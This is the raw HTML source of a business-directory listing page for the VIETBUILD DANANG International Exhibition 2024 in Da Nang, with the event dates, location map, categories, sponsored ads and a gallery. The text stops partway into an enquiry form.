                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-19629 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-event cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/?page_id=21123" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

									<ul class="instant-results-list default-results no-list-style">
        				<li class="ir-cat">Featured</li>

													<li>
								<a href="https://tohrabazarbusiness.com/category/greetings/">
									<span class="cat-icon" style="background-color: #dd2525;">
                                        			<i class="mi filter_vintage" style="color: #fff; "></i>
											</span>
									<span class="category-name">Greetings</span>
								</a>
							</li>
													<li>
								<a href="https://tohrabazarbusiness.com/category/conference-meeting/">
									<span class="cat-icon" style="background-color: #6c1cff;">
                                        			<i class="mi people" style="color: #fff; "></i>
											</span>
									<span class="category-name">Conference Meeting</span>
								</a>
							</li>
													<li>
								<a href="https://tohrabazarbusiness.com/category/jobs/">
									<span class="cat-icon" style="background-color: #6d96bf;">
                                        			<i class="mi supervisor_account" style="color: #fff; "></i>
											</span>
									<span class="category-name">Jobs</span>
								</a>
							</li>
						
					</ul>
							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2598"><a href="https://tohrabazarbusiness.com/explore/"><i class="fa fa-compass"></i>  Search</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://tohrabazarbusiness.com/faq/"><i class="fa fa-compass"></i> FAQ</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="19629">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="1024" height="234" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-1024x234.jpg" class="attachment-large size-large" alt="Listing cover image" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-1024x234.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-300x69.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-768x176.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-1536x351.jpg 1536w, https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-2048x468.jpg 2048w, https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2-600x137.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design.png"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-300x300.png')"
                                alt=""
                                title=""
                                caption=""
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            VIETBUILD DANANG International Exhibition 2024                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-3">
        <ul class="no-list-style">
                            <li class="price-or-date">
                    <div class="lmb-label">Event date</div>
                    <div class="value">May 9, 2024 - May 13, 2024</div>
                </li>
            
                                                                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_product-enqiry_toggle" data-section-id="product-enqiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Product &amp; Enqiry
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-contact_toggle" data-section-id="faq-contact" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        FAQ  &amp;  Contact 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews_toggle" data-section-id="reviews" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
																												
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																																
<li id="qa-6c8424" class=" ml-track-btn">
    <a href="http://maps.google.com/maps?daddr=Khu%C3%AA+M%E1%BB%B9%2C+Ng%C5%A9+H%C3%A0nh+S%C6%A1n%2C+Da+Nang%2C+Vietnam" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Get directions</span>
    </a>
</li>																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:19629,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2022\/07\/Untitled-design-150x150.png&quot;,&quot;title&quot;:&quot;VIETBUILD DANANG International Exhibition 2024&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/vietbuild-danang-international-exhibition-2024\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
																							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_8SuYfgI">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Description</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>VIETBUILD HOME is an exhibition showcasing interior and exterior decoration, machinery, equipment, gifts, and household appliances. With 1500 booths, it offers a wide range of products and services. Stay tuned for registration details.</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-location block-field-job_location" id="block_svvuYjE">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Location</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;16.02509&quot;,&quot;marker_lng&quot;:&quot;108.24665&quot;,&quot;address&quot;:&quot;Khu\u00ea M\u1ef9, Ng\u0169 H\u00e0nh S\u01a1n, Da Nang, Vietnam&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/listing-uploads\/logo\/2024\/05\/tb2-2-150x150.png&quot;}}],&quot;skin&quot;:&quot;skin3&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul class="no-list-style">
											<li>
							<p>Khuê Mỹ, Ngũ Hành Sơn, Da Nang, Vietnam</p>
															<div class="location-address">
									<a href="http://maps.google.com/maps?daddr=Khu%C3%AA+M%E1%BB%B9%2C+Ng%C5%A9+H%C3%A0nh+S%C6%A1n%2C+Da+Nang%2C+Vietnam" target="_blank">
										Get Directions									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_shpxXXl">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Regions</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-2">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/region/khue-my/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="icon-location-pin-4" style=""></i>
							</span>
					<span class="category-name">Khuê Mỹ</span>
				</a>
						</li>
					<li>
							<a href="https://tohrabazarbusiness.com/region/vietnam/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="icon-location-pin-4" style=""></i>
							</span>
					<span class="category-name">Vietnam</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-categories" id="block_0xORdZW">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Categories</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/building-construction/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="icon-building-barn" style="color: #fff; "></i>
							</span>
					<span class="category-name">Building &amp; Construction</span>
				</a>
						</li>
			</ul>
</div>

		</div>
	</div>
</div>
<div class="col-md-12 block-type-table" id="block_ziCdNl7">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Event Date &amp; Time </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Event Dates </div>
                        <div class="item-property">May 9, 2024 - May 13, 2024 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Event Status</div>
                        <div class="item-property">Ended </div>
                    </li>
                                    <li>
                        <div class="item-attr">Time</div>
                        <div class="item-property">8:30 am - 8:30 pm </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-table" id="block_j8lSj0c">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact  to Us </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Organizer </div>
                        <div class="item-property">VIETBUILD GROUP </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-raw" id="block_ScXC6uv">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-7895" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=7895 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Post Business / Personal Ads</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            <link rel='stylesheet' id='mylisting-gallery-carousel-preview-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/gallery-carousel-preview.css?ver=2.11.9' type='text/css' media='all' />

<div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_QWkNeg4">
	<div class="element slider-padding gallery-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Gallery</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallerySlider">
				<div class="owl-carousel galleryPreview photoswipe-gallery">
											<a aria-label="Listing gallery thumb" class="item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition.png">
							<img src="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-1024x491.png" alt="" description="" caption="" title="VIETBUILD DANANG International Exhibition" >						</a>
											<a aria-label="Listing gallery thumb" class="item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/Vietnam-Intl-Milk-Dairy-Products-Exhibition-1.jpg">
							<img src="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/Vietnam-Intl-Milk-Dairy-Products-Exhibition-1.jpg" alt="" description="" caption="" title="Vietnam Int&#8217;l Milk &#038; Dairy Products Exhibition" >						</a>
									</div>

									<div class="gallery-thumb owl-carousel" data-items="2"
						data-items-mobile="2">
													<a
								aria-label="Listing gallery item"
								class="item slide-thumb"
								data-slide-no="0"
								href="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-1024x491.png"
								style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-1024x491.png')"
							></a>
													<a
								aria-label="Listing gallery item"
								class="item slide-thumb"
								data-slide-no="1"
								href="https://tohrabazarbusiness.com/wp-content/uploads/2024/01/Vietnam-Intl-Milk-Dairy-Products-Exhibition-1.jpg"
								style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/01/Vietnam-Intl-Milk-Dairy-Products-Exhibition-1.jpg')"
							></a>
											</div>
				
							</div>
		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-raw" id="block_53noDwc">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20015" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20015 data-placement="" href="https://tohrabazarbusiness.com/make-webpage/?listing_type=real-estate" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="715" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-300x199.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-600x397.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Property for Sale / Rent. No Commission</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20489" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20489 data-placement="" href="https://www.edujobtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div></div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_product-enqiry">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-contact_form" id="block_PuBRBmg">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Enquiry </h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p19629-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/vietbuild-danang-international-exhibition-2024/#wpcf7-f13-p19629-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
